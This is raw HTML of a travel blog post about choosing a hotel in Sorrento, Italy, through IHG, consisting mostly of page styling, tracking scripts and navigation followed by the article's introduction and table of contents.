font-family:Montserrat;font-weight:700;}.mobile-menu > li > a  { font-family:Raleway;font-weight:700;font-size:12px;letter-spacing:-.5px;}.mobile-menu .sub-menu a { font-family:Raleway;font-weight:700;font-size:13px;letter-spacing:-.5px;}.mobile-qview a { font-family:Raleway;font-weight:700;font-size:13px;letter-spacing:-.5px;}.search-header:before { background-repeat : no-repeat;background-size : contain;background-image : url(https://foxiz.themeruby.com/roads/wp-content/uploads/sites/3/2022/09/city-bg.png);background-attachment : scroll;background-position : center bottom;}[data-theme="dark"] .search-header:before { background-repeat : no-repeat;background-size : contain;background-attachment : scroll;background-position : center bottom;}.footer-has-bg { background-color : #fafafa;}[data-theme="dark"] .footer-has-bg { background-color : #232731;}.grid-box {--box-color :#ffffff;}.grid-box {--dark-box-color :#1c212c;}.list-box {--box-color :#ffffff;}.list-box {--dark-box-color :#1c212c;}.copyright-inner .copyright { font-size:13px; }#amp-mobile-version-switcher { display: none; }.single .featured-vertical { padding-bottom: 100%; }.search-icon-svg { -webkit-mask-image: url(https://foxiz.themeruby.com/roads/wp-content/uploads/sites/3/2022/09/search.svg);mask-image: url(https://foxiz.themeruby.com/roads/wp-content/uploads/sites/3/2022/09/search.svg); }.search-btn > .search-icon-svg { font-size: 26px;}.notification-icon-svg { -webkit-mask-image: url(https://foxiz.themeruby.com/roads/wp-content/uploads/sites/3/2022/09/noti.svg);mask-image: url(https://foxiz.themeruby.com/roads/wp-content/uploads/sites/3/2022/09/noti.svg); }.notification-icon-svg { font-size: 26px;}.login-icon-svg { -webkit-mask-image: url(https://foxiz.themeruby.com/roads/wp-content/uploads/sites/3/2022/09/login.svg);mask-image: url(https://foxiz.themeruby.com/roads/wp-content/uploads/sites/3/2022/09/login.svg); }.login-icon-svg { font-size: 26px;}
</style>
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://www.heybucketlist.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.3.977' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://www.heybucketlist.com/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.3.977' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.heybucketlist.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.3.977' media='all' />

<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.heybucketlist.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.heybucketlist.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--n2css--><script data-cfasync="false" src="https://www.heybucketlist.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://www.heybucketlist.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.heybucketlist.com/wp-content/themes/foxiz/assets/js/highlight-share.js?ver=1" id="highlight-share-js"></script>
<link rel="https://api.w.org/" href="https://www.heybucketlist.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.heybucketlist.com/wp-json/wp/v2/posts/4336" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.heybucketlist.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel='shortlink' href='https://www.heybucketlist.com/?p=4336' />
<link rel="alternate" type="application/json+oembed" href="https://www.heybucketlist.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.heybucketlist.com%2Fhotel-in-sorrento-italy%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.heybucketlist.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.heybucketlist.com%2Fhotel-in-sorrento-italy%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.11.5; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://www.heybucketlist.com/#website","url":"https://www.heybucketlist.com/","name":"Heybucketlist","potentialAction":{"@type":"SearchAction","target":"https://www.heybucketlist.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://www.heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-fa.png" sizes="32x32" />
<link rel="icon" href="https://www.heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-fa.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-fa.png" />
<meta name="msapplication-TileImage" content="https://www.heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-fa.png" />
		<style id="wp-custom-css">
			.p-meta {
    display: none;
}
span.meta-el.meta-author {
    display: none;
}
.single-sidebar img {
    width: 200px;
}

.single-header .s-title{
    font-size: 32px;
   }

.block-grid-flex-2 .entry-title {
    font-size: 22px!important; 
}

.tb {
    text-align: center;
    padding: 10px 4px;
    background: #000000;
    color: #fff;
    border-bottom: 1px solid #7a7a7a;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: bold;
    height: 42px;
}

p.p-left a {
    color: #EA857C;
}

.ecat-bg-1.ecat-size-big .p-category {
	    text-transform: capitalize;
}

.ecat-bg-1 .p-category {text-transform: capitalize;}

.caption-text {text-transform: capitalize;
}

figcaption, .wp-caption-text {text-transform: capitalize;
}

.is-meta {text-transform: capitalize;}

/* faq */
.tp-acco .elementor-tab-title {
	background-color: #f7f9fb;
    padding: 14px 10px !important;
	    border: 1px solid transparent;
}
.tp-acco .elementor-accordion .elementor-accordion-item {
    margin-bottom: 12px;
	border : 1px solid transparent;
}
.tp-acco .elementor-accordion .elementor-tab-content {
	    padding: 15px 20px;
    border-top: none;
}

.selector {
  background: linear-gradient(to bottom, #ffffff 40%, transparent 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.selector-two {
  background: #ffffff;
  padding: 20px;
  clip-path: polygon(0% 0, 85% 0, 100% 100%, 0% 100%);
  box-shadow: 0 0 10px rgba(0,0,0,0.05);
}

.selector-three {
  background: #ffffff;
  padding: 20px;
  clip-path: polygon(15% 0, 100% 0, 100% 100%, 0% 100%);
  box-shadow: 0 0 10px rgba(0,0,0,0.05);
}

/*.cut-corner-box {
  clip-path: polygon(
    20px 0%,      top-left cut 
    100% 0%,
    100% calc(100% - 20px), bottom-right cut 
    calc(100% - 20px) 100%,
    0% 100%,
    0% 20px
  );
  overflow: hidden;
}*/


@media (max-width: 768px) {
.your-row-class > .elementor-column-gap-default {
    display: flex;
    flex-direction: column-reverse;
  }
}

.cut-corner-box {
  position: relative;
  display: inline-block;
  margin-right: 10px;
}

.cut-corner-box::after {
  content: '';
  position: absolute;
  bottom: 0;
  right: 0;
  width: 0;
  height: 0;
  border-right: 90px solid white;
  border-top: 90px solid transparent;
}
.cut-corner-box::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 0;
  height: 0;
  border-left: 90px solid white;
  border-bottom: 90px solid transparent;
	z-index: 9;
}
.cut-corner-box:nth-child(3) {
  margin-right: 0px;
}

.elementor-widget-container ul li a {
	color: #EC826C;
}
.elementor-widget-container ul li a:hover {
	text-decoration: underline;
}

@media and screen only (max-width:600px) {
	.rev-col > .elementor-container {
	display: flex;
	flex-direction: column-reverse;
	}
}		</style>
		<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style>	
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K87BTR1HRK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K87BTR1HRK');
</script>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-250131989-1"></script>
<script type="text/javascript" src="https://s.skimresources.com/js/229590X1711928.skimlinks.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-250131989-1');
</script>
<meta name="verify-admitad" content="72e04fdf54" />
<meta name='ir-site-verification-token' value='1798441411'>
<meta name="agd-partner-manual-verification" />
<!--Tradedoubler site verification 1264796 -->
	<script async src="https://opti-analytics.com/api/nservice/secure/"></script>
</head>
<body class="post-template-default single single-post postid-4336 single-format-standard wp-embed-responsive elementor-default elementor-kit-7 menu-ani-2 hover-ani-7 is-rm-simple wc-res-list is-hd-1 is-standard-8 is-backtop none-m-backtop is-mstick is-smart-sticky yes-tstick top-spacing" data-theme="default">
<span style="font-size: 5px; position: absolute; top: 5px; left: 2px;">Website Publisher!</span>
	
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PKCPJ9L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
<div class="site-outer">
	        <header id="site-header" class="header-wrap rb-section header-set-1 header-1 header-wrapper style-shadow">
			<aside id="rb-privacy" class="privacy-bar privacy-bottom"><div class="privacy-inner"><div class="privacy-content">By using this site, you agree to the <a href="https://heybucketlist.com/privacy-policy/">Privacy Policy</a> and <a href="https://heybucketlist.com/cookie-policy/">Cookie Policy</a>.</div><div class="privacy-dismiss"><a id="privacy-trigger" href="#" class="privacy-dismiss-btn is-btn"><span>Accept</span></a></div></div></aside>            <div id="navbar-outer" class="navbar-outer">
                <div id="sticky-holder" class="sticky-holder">
                    <div class="navbar-wrap">
                        <div class="rb-container edge-padding">
                            <div class="navbar-inner">
                                <div class="navbar-left">
									        <div class="logo-wrap is-image-logo site-branding">
            <a href="https://www.heybucketlist.com/" class="logo" title="Heybucketlist">
				<img class="logo-default" data-mode="disabled" height="120" width="295" src="https://www.heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-logo.png" srcset="https://www.heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-logo.png 1x,https://www.heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-logo.png 2x" alt="Heybucketlist">            </a>
        </div>
		        <nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-3004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3004"><a href="https://www.heybucketlist.com/category/places-to-visit/"><span>Places to Visit</span></a></li>
<li id="menu-item-3005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3005"><a href="https://www.heybucketlist.com/category/things-to-do/"><span>Things to do</span></a></li>
<li id="menu-item-3007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3007"><a href="https://www.heybucketlist.com/category/travel-guide/"><span>Travel Guide</span></a></li>
<li id="menu-item-3008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3008"><a href="https://www.heybucketlist.com/category/travel-accessories/"><span>Travel Accessories</span></a></li>
<li id="menu-item-2999" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-2999"><a href="https://www.heybucketlist.com/category/accomodation/"><span>Accomodation</span></a></li>
<li id="menu-item-3002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3002"><a href="https://www.heybucketlist.com/category/holidays/"><span>Holidays</span></a></li>
</ul></nav>
		        <div id="s-title-sticky" class="s-title-sticky">
            <div class="s-title-sticky-left">
                <span class="sticky-title-label">Reading:</span>
                <span class="h4 sticky-title">Sorrento Serenity: Experience Luxury At Our Hotel In Sorrento Italy</span>
            </div>
			        <div class="sticky-share-list">
            <div class="t-shared-header meta-text">
                <i class="rbi rbi-share"></i>                    <span class="share-label">Share</span>            </div>
            <div class="sticky-share-list-items effect-fadeout">            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.heybucketlist.com%2Fhotel-in-sorrento-italy%2F" data-title="Facebook" data-gravity=n rel="nofollow"><i class="rbi rbi-facebook"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Sorrento+Serenity%3A+Experience+Luxury+At+Our+Hotel+In+Sorrento+Italy&amp;url=https%3A%2F%2Fwww.heybucketlist.com%2Fhotel-in-sorrento-italy%2F&amp;via=Heybucketlist" data-title="Twitter" data-gravity=n rel="nofollow">
            <i class="rbi rbi-twitter"></i></a>            <a class="share-action icon-email" href="/cdn-cgi/l/email-protection#[base64]" data-title="Email" data-gravity=n rel="nofollow">
            <i class="rbi rbi-email"></i></a>
		            <a class="share-action live-tooltip icon-copy copy-trigger" href="#" data-copied="Copied!" data-link="https://www.heybucketlist.com/hotel-in-sorrento-italy/" rel="nofollow" data-copy="Copy Link" data-gravity=n><i class="rbi rbi-link-o"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n><i class="rbi rbi-print"></i></a>
		</div>
        </div>
		        </div>
	                                </div>
                                <div class="navbar-right">
									        <div class="wnav-holder header-dropdown-outer">
            <a href="#" class="dropdown-trigger notification-icon" data-notification="31360">
                <span class="notification-icon-inner" data-title="Notification">
                                            <span class="notification-icon-svg"></span>
                                        <span class="notification-info"></span>
                </span>
            </a>
            <div class="header-dropdown notification-dropdown">
                <div class="notification-popup">
                    <div class="notification-header">
                        <span class="h4">Notification</span>
						                    </div>
                    <div class="notification-content">
                        <div class="scroll-holder">
                            <div class="notification-bookmark"></div>
                            <div class="notification-latest">
                                <span class="h5 notification-content-title"><i class="rbi rbi-clock"></i>Latest News</span>
								<div id="uid_notification" class="block-wrap block-small block-list block-list-small-2 short-pagination rb-columns rb-col-1 p-middle"><div class="block-inner">        <div class="p-wrap p-small p-list-small-2" data-pid="31360">
			            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.heybucketlist.com/jonas-brothers-concert/" title="Jonas Brothers Concert: Thrilling Ultimate Guide to 2025 Live Spectacles">
			<img width="150" height="150" src="https://www.heybucketlist.com/wp-content/uploads/2025/09/Jonas-Brothers-Concert-150x150.webp" class="featured-img wp-post-image" alt="Jonas Brothers Concert" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.heybucketlist.com/jonas-brothers-concert/" rel="bookmark">Jonas Brothers Concert: Thrilling Ultimate Guide to 2025 Live Spectacles</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-27" href="https://www.heybucketlist.com/category/travel-guide/">Travel Guide</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="31350">
			            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.heybucketlist.com/elvis-costello-tour/" title="Epic Elvis Costello Tour: 20+ Must-See Dates in Fall 2025">
			<img width="150" height="150" src="https://www.heybucketlist.com/wp-content/uploads/2025/09/elvis-costello-tour-3-150x150.webp" class="featured-img wp-post-image" alt="elvis costello tour" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.heybucketlist.com/elvis-costello-tour/" rel="bookmark">Epic Elvis Costello Tour: 20+ Must-See Dates in Fall 2025</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-27" href="https://www.heybucketlist.com/category/travel-guide/">Travel Guide</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="31332">
			            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.heybucketlist.com/seven-stars-festival/" title="Seven Stars Festival 2025: A Cosmic Campout in Virginia’s Blue Ridge Mountains">
			<img width="150" height="150" src="https://www.heybucketlist.com/wp-content/uploads/2025/09/Seven-Stars-Festival-150x150.webp" class="featured-img wp-post-image" alt="Seven Stars Festival" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.heybucketlist.com/seven-stars-festival/" rel="bookmark">Seven Stars Festival 2025: A Cosmic Campout in Virginia’s Blue Ridge Mountains</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-27" href="https://www.heybucketlist.com/category/travel-guide/">Travel Guide</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="31322">
			            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.heybucketlist.com/tame-impala-concert/" title="Tame Impala Concert 2025: A Psychedelic Journey Through the Deadbeat Tour">
			<img width="150" height="150" src="https://www.heybucketlist.com/wp-content/uploads/2025/09/tame-impala-concert-150x150.webp" class="featured-img wp-post-image" alt="tame impala concert" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.heybucketlist.com/tame-impala-concert/" rel="bookmark">Tame Impala Concert 2025: A Psychedelic Journey Through the Deadbeat Tour</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-27" href="https://www.heybucketlist.com/category/travel-guide/">Travel Guide</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="31304">
			            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.heybucketlist.com/halloween-horror-nights-tickets/" title="Halloween Horror Nights Tickets 2025: Your Guide to Universal’s Scariest Event">
			<img width="150" height="150" src="https://www.heybucketlist.com/wp-content/uploads/2025/09/Halloween-horror-nights-tickets-150x150.webp" class="featured-img wp-post-image" alt="Halloween horror nights tickets" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.heybucketlist.com/halloween-horror-nights-tickets/" rel="bookmark">Halloween Horror Nights Tickets 2025: Your Guide to Universal’s Scariest Event</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-27" href="https://www.heybucketlist.com/category/travel-guide/">Travel Guide</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	</div>        <div class="pagination-wrap pagination-infinite">
            <div class="infinite-trigger"><i class="rb-loader"></i></div>
        </div>
		</div>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
	        <div class="wnav-holder w-header-search header-dropdown-outer">
            <a href="#" data-title="Search" class="icon-holder header-element search-btn search-trigger">
				<span class="search-icon-svg"></span>            </a>
			                <div class="header-dropdown">
                    <div class="header-search-form">
						        <form method="get" action="https://www.heybucketlist.com/" class="rb-search-form">
            <div class="search-form-inner">
				                    <span class="search-icon"><span class="search-icon-svg"></span></span>
				                <span class="search-text"><input type="text" class="field" placeholder="Search and hit enter..." value="" name="s"/></span>
                <span class="rb-search-submit"><input type="submit" value="Search"/>                        <i class="rbi rbi-cright"></i></span>
            </div>
        </form>
							                    </div>
                </div>
			        </div>
		                                </div>
                            </div>
                        </div>
                    </div>
					        <div id="header-mobile" class="header-mobile">
            <div class="header-mobile-wrap">
				        <div class="mbnav edge-padding">
            <div class="navbar-left">
                <div class="mobile-toggle-wrap">
					                        <a href="#" class="mobile-menu-trigger">        <span class="burger-icon"><span></span><span></span><span></span></span>
	</a>
					                </div>
				        <div class="mobile-logo-wrap is-image-logo site-branding">
            <a href="https://www.heybucketlist.com/" title="Heybucketlist">
				<img class="logo-default" height="120" width="295" src="https://www.heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-logo.png" alt="Heybucketlist">            </a>
        </div>
		            </div>
            <div class="navbar-right">
						            <a href="#" class="mobile-menu-trigger mobile-search-icon"><span class="search-icon-svg"></span></a>
			            </div>
        </div>
	            </div>
			        <div class="mobile-collapse">
            <div class="mobile-collapse-holder">
                <div class="mobile-collapse-inner">
					                        <div class="mobile-search-form edge-padding">        <div class="header-search-form">
			                <span class="h5">Search</span>
			        <form method="get" action="https://www.heybucketlist.com/" class="rb-search-form">
            <div class="search-form-inner">
				                    <span class="search-icon"><span class="search-icon-svg"></span></span>
				                <span class="search-text"><input type="text" class="field" placeholder="Search and hit enter..." value="" name="s"/></span>
                <span class="rb-search-submit"><input type="submit" value="Search"/>                        <i class="rbi rbi-cright"></i></span>
            </div>
        </form>
	</div>
		</div>
					                    <nav class="mobile-menu-wrap edge-padding">
						<ul id="mobile-menu" class="mobile-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3004"><a href="https://www.heybucketlist.com/category/places-to-visit/"><span>Places to Visit</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3005"><a href="https://www.heybucketlist.com/category/things-to-do/"><span>Things to do</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3007"><a href="https://www.heybucketlist.com/category/travel-guide/"><span>Travel Guide</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3008"><a href="https://www.heybucketlist.com/category/travel-accessories/"><span>Travel Accessories</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-2999"><a href="https://www.heybucketlist.com/category/accomodation/"><span>Accomodation</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3002"><a href="https://www.heybucketlist.com/category/holidays/"><span>Holidays</span></a></li>
</ul>                    </nav>
                    <div class="mobile-collapse-sections edge-padding">
						                            <div class="mobile-social-list">
                                <span class="mobile-social-list-title h6">Follow US</span>
								<a class="social-link-facebook" data-title="Facebook" href="https://www.facebook.com/profile.php?id=100088519596804" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="https://twitter.com/HeybucketlistB" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-pinterest" data-title="Pinterest" href="https://in.pinterest.com/heybucketlist/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-pinterest"></i></a><a class="social-link-instagram" data-title="Instagram" href="https://www.instagram.com/hey.bucketlist/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-instagram"></i></a>                            </div>
						                    </div>
					                        <div class="collapse-footer">
							                                <div class="collapse-copyright">High Quality Design Resources for Free.</div>
							                        </div>
					                </div>
            </div>
        </div>
	        </div>
	                </div>
            </div>
			        </header>
		    <div class="site-wrap">        <div class="single-standard-8 is-sidebar-right optimal-line-length">
            <div class="rb-container edge-padding">
				<article id="post-4336" class="post-4336 post type-post status-publish format-standard has-post-thumbnail category-hotels category-ihg tag-hotel-in-sorrento-italy">                <div class="grid-container">
                    <div class="s-ct">
                        <header class="single-header">
							            <aside class="breadcrumb-wrap breadcrumb-navxt s-breadcrumb">
                <div class="breadcrumb-inner" vocab="https://schema.org/" typeof="BreadcrumbList"><!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Heybucketlist." href="https://www.heybucketlist.com" class="home" ><span property="name">Heybucketlist</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Accomodation Category archives." href="https://www.heybucketlist.com/category/accomodation/" class="taxonomy category" ><span property="name">Accomodation</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Hotels Category archives." href="https://www.heybucketlist.com/category/accomodation/hotels/" class="taxonomy category" ><span property="name">Hotels</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Sorrento Serenity: Experience Luxury At Our Hotel In Sorrento Italy</span><meta property="url" content="https://www.heybucketlist.com/hotel-in-sorrento-italy/"><meta property="position" content="4"></span></div>
            </aside>
		        <div class="s-cats ecat-bg-1 ecat-size-big">
			<div class="p-categories"><a class="p-category category-id-90" href="https://www.heybucketlist.com/category/accomodation/hotels/" rel="category">Hotels</a><a class="p-category category-id-298" href="https://www.heybucketlist.com/category/ihg/" rel="category">IHG</a></div>        </div>
	            <h1 class="s-title">Sorrento Serenity: Experience Luxury At Our Hotel In Sorrento Italy</h1>
		        <div class="single-meta none-avatar none-updated">
			                <div class="smeta-in">
					                    <div class="smeta-sec">
						                        <div class="p-meta">
                            <div class="meta-inner is-meta">
								<span class="meta-el meta-author">
		        <a href="https://www.heybucketlist.com/author/editme/">Editor</a>
		        </span>
		        <span class="meta-el meta-read">10 Min Read</span>
		                            </div>
                        </div>
                    </div>
                </div>
			            <div class="smeta-extra">
				        <div class="t-shared-sec tooltips-n is-color">
            <div class="t-shared-header is-meta">
                <i class="rbi rbi-share"></i><span class="share-label">Share</span>
            </div>
            <div class="effect-fadeout">            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.heybucketlist.com%2Fhotel-in-sorrento-italy%2F" data-title="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Sorrento+Serenity%3A+Experience+Luxury+At+Our+Hotel+In+Sorrento+Italy&amp;url=https%3A%2F%2Fwww.heybucketlist.com%2Fhotel-in-sorrento-italy%2F&amp;via=Heybucketlist" data-title="Twitter" rel="nofollow">
            <i class="rbi rbi-twitter"></i></a>            <a class="share-action icon-email" href="/cdn-cgi/l/email-protection#[base64]" data-title="Email" rel="nofollow">
            <i class="rbi rbi-email"></i></a>
		</div>
        </div>
		            </div>
        </div>
		                        </header>
                        <div class="s-feat-outer">
							        <div class="s-feat">
			<img width="960" height="640" src="https://www.heybucketlist.com/wp-content/uploads/2023/05/hotel-in-sorrento-italy.webp" class="attachment-foxiz_crop_o2 size-foxiz_crop_o2 wp-post-image" alt="Hotel In Sorrento Italy" decoding="async" fetchpriority="high" />        </div>
		<div class="feat-caption meta-text"><span class="caption-text meta-bold">Hotel In Sorrento Italy | Heybucketlist</span></div>                        </div>
						        <div class="s-ct-wrap">
            <div class="s-ct-inner">
				                <div class="e-ct-outer">
					<div class="entry-content rbct clearfix is-highlight-shares" itemprop="articleBody"><p><span style="font-weight: 400;">Sorrento, Italy, is a stunning coastal town known for its breathtaking views, charming streets, and rich history. If you&#8217;re planning a trip to this beautiful destination, finding the perfect hotel in Sorrento Italy is essential for a memorable experience. IHG is a reliable online platform that offers a wide range of accommodation options in Sorrento and beyond. </span></p><div class="ruby-table-contents rbtoc table-fw"><div class="toc-header"><i class="rbi rbi-read"></i><span class="h3">Contents</span><a class="ruby-toc-toggle" href="#"><i class="rbi rbi-angle-down"></i></a></div><div class="inner"><a href="#benefits-of-using-ihg-to-find-a-hotel-in-sorrento-italy" class="table-link anchor-link h5" data-index="rb-heading-index-0">Benefits of Using IHG to Find a Hotel in Sorrento Italy</a><a href="#here-is-a-list-of-the-top-5-hotels-in-sorrento-italy%c2%a0" class="table-link anchor-link h5" data-index="rb-heading-index-1">Here is a list of the Top 5 hotels in Sorrento Italy </a><a href="#1-marina-piccola-73" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-2">1. Marina Piccola 73</a><a href="#2-bellevue-syrene" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-3">2. Bellevue Syrene</a><a href="#3-maison-la-minervetta" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-4">3. Maison La Minervetta</a><a href="#4-holiday-inn-naples" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-5">4. Holiday Inn Naples</a><a href="#5-holiday-inn-nola%c2%a0" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-6">5. Holiday Inn Nola </a><a href="#conclusion" class="table-link anchor-link h5" data-index="rb-heading-index-7">Conclusion</a><a href="#faqs" class="table-link anchor-link h5" data-index="rb-heading-index-8">FAQs</a></div></div>
